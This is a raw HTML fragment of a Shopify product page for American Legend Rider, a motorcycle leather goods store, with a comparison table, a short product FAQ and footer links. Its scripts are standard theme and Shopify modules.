  <script src="//americanlegendrider.com/cdn/shop/t/74/assets/quick-add.js?v=140177525337133992761750594033" defer="defer"></script><style data-shopify>.section-template--17566186045509__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-2 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--17566186045509__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--17566186045509__related-products&product_id=6650671562821&limit=5"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--17566186045509__related-products .related-products__heading {text-align: center;} </style></section><section id="shopify-section-template--17566186045509__1750667054cb96db53" class="shopify-section section"><div class="page-width"></div>


</section><div id="shopify-section-template--17566186045509__comparison_table_aJid9M" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-comparison-table.css?v=156949794586428840101750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__comparison_table_aJid9M-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__comparison_table_aJid9M-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0; 
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem; 
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--17566186045509__comparison_table_aJid9M.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-background-1 content-for-grouping color-scheme-template--17566186045509__comparison_table_aJid9M gradient always-display">
  <div class="page-width section-template--17566186045509__comparison_table_aJid9M-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Comparison table
          </h2><div class="comparison-table__text">
            <p>Talk about how and why is your brand better than the others.</p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table">
            <thead>
              <tr>
                <th>&nbsp</th>
                <th
                  align="center"
                  class="comparison-table__logo"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >American Legend Rider
</th>
                
                
                  
                  
                  <th
                    align="center"
                    class="comparison-table__others"
                    style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                  >Others
</th>
                
              </tr>
            </thead>
            <tbody><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Premium Leather Build</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Double Buckle Safety</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Easy to Strap & Remove</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                          <defs><style>.cls-1{fill:#53af01;}</style></defs>
                          <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                        </svg></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Compact Yet Spacious</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr></tbody>
          </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17566186045509__collapsible_content_NUkVBy" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-accordion.css?v=115963932793463966761750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/collapsible-content.css?v=15091313460937198741750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__collapsible_content_NUkVBy-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__collapsible_content_NUkVBy-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17566186045509__collapsible_content_NUkVBy.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--17566186045509__collapsible_content_NUkVBy.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--17566186045509__collapsible_content_NUkVBy color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--17566186045509__collapsible_content_NUkVBy-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: center;"
        >
<h2
              class="collapsible-content__heading h1 title-with-highlight"
              style="--hightlight-color:#dd1d1d"
            >
              FAQ
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_eXV7Mj-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Is it easy to use?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_eXV7Mj-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_eXV7Mj-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>Yes! No hassle at all. </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_CWi84D-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Will it last long?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_CWi84D-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_CWi84D-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>Definitely. Made with premium materials and reinforced stitching, it’s built to endure years of rides.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_GAj7nt-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Can it hold heavy tools?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_GAj7nt-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_GAj7nt-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>It’s perfect for small to medium items. Heavy-duty tools may be too much, but gloves, phone, and compact kits fit perfectly.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_hqqFhV-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Does it maintain shape over time?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_hqqFhV-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_hqqFhV-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>Yes. It is a structured design prevents sagging, even after repeated use.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>



</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-promo-popup.css?v=175993886525155844911750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/newsletter-section.css?v=34202919601334509171750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17566186111045__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-footer.css?v=62500012057406143751750594033" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-social.css?v=52211663153726659061750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/disclosure.css?v=646595190999601341750594033" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" media="print" onload="this.media='all'">

<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-social.css?v=52211663153726659061750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/disclosure.css?v=646595190999601341750594033" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17566186111045__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17566186111045__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--17566186111045__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 190px);"
                        >
                          
                            <img
                              srcset="//americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=190, //americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=380 2x"
                              src="//americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=760"
                              alt=""
                              loading="lazy"
                              width="3672"
                              height="1963"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://americanlegendrider.com/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              BLOG
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CONTACT
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              AFFILIATE PROGRAM
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegend.aftership.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TRACK YOUR ORDER
                            </a>
                          </li><li>
                            <a
                              href="/pages/reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              HAPPY CUSTOMERS
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ABOUT US
                            </a>
                          </li><li>
                            <a
                              href="/pages/american-legend-rider-faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="/pages/policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              WEBSITE POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PRIVACY POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TERMS AND CONDITIONS
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Shop ALR</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://americanlegendrider.com/collections/for-him"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Mens
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/collections/for-her"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Womens
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/collections/deals"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Best Sellers
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Shipping &amp; Contact</h2><div class="footer-block__details-content rte">
                      <p><strong>FREE SHIPPING STARTS AT $70 IN USA ON SELECTED ITEMS</strong></p><p>NOTE:<br/><em>Shipping outside USA may cost additional fees. Please check product details to see free shipping availability. </em></p><p>For all general inquiries, please contact us at support@americanlegendrider.com</p><p>Or just call us 24/7 Customer Support 800-9136603</p>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop">
              
              
              <script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/American-Legend-Rider-1849925301953267" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
